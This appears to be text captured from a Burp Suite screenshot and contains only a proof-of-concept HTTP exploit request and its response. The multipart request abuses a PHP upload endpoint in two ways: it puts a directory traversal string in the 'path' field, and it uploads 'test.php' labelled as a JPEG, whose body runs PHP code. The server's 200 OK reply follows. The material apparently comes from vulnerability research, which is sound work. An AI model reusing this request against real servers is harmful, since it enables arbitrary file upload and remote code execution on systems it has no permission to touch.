 Send Cancel < >
Request
Pretty Raw Hex \n
2 Host: localhost
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Cookie: PHPSESSID=v7g4v1qt65omfcicgpso12i5ku
7 Content-Length: 406
8 Content-Type: multipart/form-data; boundary=077598d8fbe412d0e1a74280176ce8f2
9
10 --077598d8fbe412d0e1a74280176ce8f2
11 Content-Disposition: form-data; name="path"
12
13 ../../../../../../../images/
14 --077598d8fbe412d0e1a74280176ce8f2
15 Content-Disposition: form-data; name="path_thumb"
16
17 thumbs/
18 --077598d8fbe412d0e1a74280176ce8f2
19 Content-Disposition: form-data; name="file"; filename="test.php"
20 Content-Type: image/jpeg
21
22 <?php echo md5('bra'); ?>
23 --077598d8fbe412d0e1a74280176ce8f2--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Apr 2022 14:09:55
GMT
3 Server: Apache/2.4.39 (Win64)
OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00
GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html;
charset=UTF-8
11 Content-Length: 0
12
13